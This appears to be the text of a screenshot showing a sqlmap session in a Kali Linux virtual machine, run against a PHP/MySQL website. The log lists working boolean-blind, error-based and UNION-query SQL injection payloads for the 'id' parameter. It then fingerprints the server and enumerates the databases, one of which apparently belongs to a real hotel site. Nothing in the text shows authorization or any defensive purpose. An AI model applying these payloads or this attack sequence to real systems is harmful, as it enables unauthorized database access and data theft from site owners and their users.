 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
kali@kali: ~/Desktop
File Actions Edit View Help
[22:18:31] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[22:19:02] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[22:19:32] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[22:20:08] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 160 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 9315=9315
    Type: error-based
    Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1 AND GTID_SUBSET(CONCAT(0×71716b7671,(SELECT (ELT(8539=8539,1))),0×7178626271),8539)
    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: id=-8565 UNION ALL SELECT NULL,NULL,CONCAT(0×71716b7671,0×4d74706679547a4f6b685876577175684e685
4f45577878,0×7178626271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[22:20:13] [INFO] the back-end DBMS is MySQL
[22:20:44] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[22:21:15] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
web application technology: PHP 5.6.40, Apache, PHP
back-end DBMS: MySQL ≥ 5.6
[22:21:31] [INFO] fetching database names
[22:22:01] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[22:22:03] [INFO] retrieved: 'information_schema'
[22:22:03] [INFO] retrieved: 'cp227754_embryohotel_db'
available databases [2]:
[*] cp227754_embryohotel_db
[*] information_schema